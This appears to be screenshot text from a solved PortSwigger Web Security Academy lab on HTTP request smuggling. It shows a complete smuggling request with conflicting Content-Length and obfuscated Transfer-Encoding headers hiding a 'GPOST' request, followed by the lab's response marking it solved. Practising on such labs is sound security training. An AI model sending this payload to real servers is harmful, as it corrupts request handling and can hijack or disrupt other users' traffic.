 1 POST / HTTP/1.1 \r \n
2 Host: 0a4d00d603ce8c8c80c1a37600a80067.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: x \r \n
7 \r \n
8 5e \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 13 \r \n
12 \r \n
13 body= \r \n
14 0 \r \n
15 \r \n
16
Search
0 highlights
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=9lX99uQe3GgxV1CclcCW7Vc6knktuKA0; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11371
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, obfuscating the TE header
</h2>
23 <a class=link-back href='https://portswigger.net/web-security/request-smuggling/lab-obfuscating-te-header'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-solved'>
34 <span>
LAB
</span>
35 <p>
Solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
Search
0 highlights